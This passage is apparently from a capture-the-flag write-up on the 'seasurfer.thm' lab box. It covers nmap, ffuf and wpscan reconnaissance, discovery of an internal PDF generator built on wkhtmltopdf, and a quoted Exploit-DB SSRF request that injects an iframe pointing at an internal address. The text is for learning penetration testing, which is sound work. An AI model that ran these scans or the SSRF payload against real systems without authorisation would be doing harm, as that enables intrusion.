Let’s start with nmap:
~
❯ nmap -sC -sV 10.10.35.138
Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-03 22:48 MSK
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 87:e3:d4:32:cd:51:d2:96:70:ef:5f:48:22:50:ab:67 (RSA)
| 256 27:d1:37:b0:c5:3c:b5:81:6a:7c:36:8a:2b:63:9a:b9 (ECDSA)
|_ 256 7f:13:1b:cf:e6:45:51:b9:09:43:9a:23:2f:50:3c:94 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelNothing interesting. Let’s run ffuf and investigate apache page for changes
~
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://10.10.35.138/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://10.10.35.138/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htpasswd [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 3173ms]
.htaccess [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 4179ms]
server-status [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 72ms]
:: Progress: [20469/20469] :: Job [1/1] :: 581 req/sec :: Duration: [0:00:43] :: Errors: 0 ::
~
❯ ffuf -w /usr/share/wordlists/directory-list-2.3-medium.txt -ic -u http://10.10.35.138/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://10.10.35.138/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 68ms]
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 69ms]
server-status [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 70ms]
:: Progress: [220547/220547] :: Job [1/1] :: 602 req/sec :: Duration: [0:06:51] :: Errors: 0 ::After a bit of investigation i quite quickly found what to do next:

Let’s add 10.10.35.138 seasurfer.thm to the hosts file
We see that strange page:

Seeing wp prefix I think it’s wordpress. Let’s check that theory:

So here is wordpress login page. Let’s use wpscan.
~ 14
❯ wpscan --url http://seasurfer.thm/
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://seasurfer.thm/ [Unknown]
[+] Started: Mon Jun 3 23:40:06 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://seasurfer.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://seasurfer.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://seasurfer.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://seasurfer.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.9.3 identified (Insecure, released on 2022-04-05).
| Found By: Rss Generator (Passive Detection)
| - http://seasurfer.thm/feed/, <generator>https://wordpress.org/?v=5.9.3</generator>
| - http://seasurfer.thm/comments/feed/, <generator>https://wordpress.org/?v=5.9.3</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://seasurfer.thm/wp-content/themes/twentyseventeen/
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://seasurfer.thm/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 3.6
| Style URL: http://seasurfer.thm/wp-content/themes/twentyseventeen/style.css?ver=20201208
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 2.9 (80% confidence)
| Found By: Style (Passive Detection)
| - http://seasurfer.thm/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.9'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] team-members
| Location: http://seasurfer.thm/wp-content/plugins/team-members/
| Last Updated: 2024-04-08T13:40:00.000Z
| [!] The version is out of date, the latest version is 5.3.3
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Urls In 404 Page (Passive Detection)
|
| Version: 5.1.0 (50% confidence)
| Found By: Readme - ChangeLog Section (Aggressive Detection)
| - http://seasurfer.thm/wp-content/plugins/team-members/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <===========================================================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jun 3 23:40:12 2024
[+] Requests Done: 186
[+] Cached Requests: 7
[+] Data Sent: 10.794 KB
[+] Data Received: 21.533 MB
[+] Memory used: 311.105 MB
[+] Elapsed time: 00:00:05BTW there was problem with db and now it disappeared:
Looking thru sitemap I found username kyle
And that comment with hint:
Let’s edit hosts entry to 10.10.35.138 seasurfer.thm internal.seasurfer.thm

Let’s scan for other subdomains?
~
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u 'http://seasurfer.thm' -H "Host: FUZZ
.seasurfer.thm" -fs 10918
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://seasurfer.thm
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.seasurfer.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 10918
________________________________________________
internal [Status: 200, Size: 3072, Words: 225, Lines: 109, Duration: 67ms]
:: Progress: [114441/114441] :: Job [1/1] :: 600 req/sec :: Duration: [0:03:51] :: Errors: 0 ::Nothing interesting…
Let’s try fuzzing thru things we haven’t tried:
~
❯ ffuf -w /usr/share/wordlists/directory-list-2.3-medium.txt -ic -u http://intrenal.seasurfer.thm/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://intrenal.seasurfer.thm/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 67ms]
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 65ms]
server-status [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 66ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
~ 37
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://seasurfer.thm/FUZZ -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://seasurfer.thm/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 76ms]
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 78ms]
adminer [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 67ms]
:: Progress: [2411/20469] :: Job [1/1] :: 33 req/sec :: Duration: [0:01:09] :: Errors: 0 ::
There are no vulns in this version:
~ 1m 9
❯ searchsploit adminer
------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------ ---------------------------------
Adminer 4.3.1 - Server-Side Request Forgery | php/webapps/43593.txt
------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No ResultsLet’s return to internal subdomain.
It generates pdf’s based on info. Let’s check what it does using Caido (burpsuite alternative that I wanted to test out)

So it uses “wkhtmltopdf 0.12.5”
~
❯ searchsploit wkhtmltopdf
------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------ ---------------------------------
wkhtmltopdf 0.12.6 - Server Side Request Forgery | asp/webapps/51039.txt
------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results~
❯ searchsploit -m asp/webapps/51039.txt
Exploit: wkhtmltopdf 0.12.6 - Server Side Request Forgery
URL: https://www.exploit-db.com/exploits/51039
Path: /usr/share/exploitdb/exploits/asp/webapps/51039.txt
Codes: CVE-2022-35583
Verified: False
File Type: Unicode text, UTF-8 text
Copied to: /home/ch/51039.txt
~
❯ cat 51039.txt
# Exploit Title: wkhtmltopdf 0.12.6 - Server Side Request Forgery
# Date: 20/8/2022
# Exploit Author: Momen Eldawakhly (Cyber Guy)
# Vendor Homepage: https://wkhtmltopdf.org
# Software Link: https://wkhtmltopdf.org/downloads.html
# Version: 0.12.6
# Tested on: Windows ASP.NET <http://asp.net/>
POST /PDF/FromHTML HTTP/1.1
Host: vulnerable.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: <length>
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
__RequestVerificationToken=Token&header=<PDFstructure+>....&data= <PDFstructure+>....<iframe+src=“http://10.10.10.1”>⏎
~
❯Doesn’t look like smth that can be used.
Upon some more investigation I found
https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf
So it looks like we can try XSS and SSRF. Let’s try!
